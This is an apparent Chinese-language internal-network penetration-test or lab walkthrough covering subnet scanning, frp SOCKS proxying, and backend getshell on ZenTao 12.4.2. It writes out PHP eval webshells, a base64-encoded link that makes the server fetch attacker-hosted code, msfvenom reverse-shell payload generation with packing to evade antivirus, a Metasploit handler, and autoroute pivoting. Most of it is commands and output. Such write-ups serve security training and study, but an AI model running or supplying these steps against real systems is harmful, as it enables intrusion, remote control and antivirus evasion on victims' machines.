[*] 10.0.20.0/24: - Scanned 89 of 256 hosts (34% complete)

[*] 10.0.20.0/24: - Scanned 111 of 256 hosts (43% complete)

[*] 10.0.20.0/24: - Scanned 140 of 256 hosts (54% complete)

[*] 10.0.20.0/24: - Scanned 154 of 256 hosts (60% complete)

[*] 10.0.20.0/24: - Scanned 182 of 256 hosts (71% complete)

[*] 10.0.20.0/24: - Scanned 214 of 256 hosts (83% complete)

[*] 10.0.20.0/24: - Scanned 245 of 256 hosts (95% complete)

[*] 10.0.20.0/24: - Scanned 256 of 256 hosts (100% complete)

[*] Auxiliary module execution completed

探测到同网段IP:10.0.20.66,8080端口开放

frp代理

msf 蚁剑 ,上传大一点的文件经常会报错,所以使用frp代理稳定一点

在kali运行frps,frps.ini配置文件为

[common]

bind_ip = ip //kali IP

bind_port = 7000

运行:./frps -c frps.ini

frpc上传到centos,配置文件为

frpc.ini

[common]

server_addr = kali ip

server_port = 7000

[socks_proxy]

type = tcp

remote_port =8888

plugin = socks5

./frpc -c frpc.ini



禅道 后台getshell

代理frp流量 访问8080端口,admin/Admin123进入后台

禅道OA 12.4.2 中,因为download中的downloadZipPackage函数过滤不严谨,可以使用ftp,HTTP协议绕过。

将木马写入到centos中

echo " " >1.php //使用POST没有连接上蚁剑,具体可自行尝试

//坑

echo ^<?php @eval($_REQUEST[1]);?^> > 1.php

echo ^<?php eval($_POST['aming']);?^> > 1.php

开启python的http服务

python -c 'import pty; pty.spawn("/bin/bash")' //交互式

python -m SimpleHTTPServer 4567

使用Base64加密http链接

HTTP://10.0.20.31:4567/1.php //大写

SFRUUDovLzEwLjAuMjAuMzE6NDU2Ny8xLnBocA==

访问 http://10.0.20.66:8080/client-download-1-SFRUUDovLzEwLjAuMjAuMzE6NDU2Ny8xLnBocA==-1.html

发现因为是IIS部署的直接解析文件,发现该html文件不存在

更换禅道后台另一种EXP,发现保存成功

http://10.0.20.66:8080/index.php?m=client&f=download&version=1&link=SFRUUDovLzEwLjAuMjAuMzM6NDU2Ny8xLnBocA==

访问,http://10.0.20.66:8080/data/client/1/1.php ,显示服务器错误

免杀火绒msf上线

本来想做的是免杀360的,结果内网360安全卫士和360杀毒在虚拟机里面没起到作用

直接使用工具就可以免杀火绒了

msf生成exe

┌──(rootamingMM)-[/home/amingmm/Desktop]

└─# msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.31.105 lport=4758 -f exe > /home/amingmm/Desktop/4758.exe

加壳

上线msf

msf6 auxiliary(server/socks_proxy) > use exploit/multi/handler

[*] Using configured payload linux/x64/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp

payload => windows/x64/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > set lhost 10.0.20.33

lhost => 10.0.20.33

msf6 exploit(multi/handler) > set lport 4758

lport => 4758

msf6 exploit(multi/handler) > run

添加路由

meterpreter > run post/multi/manage/autoroute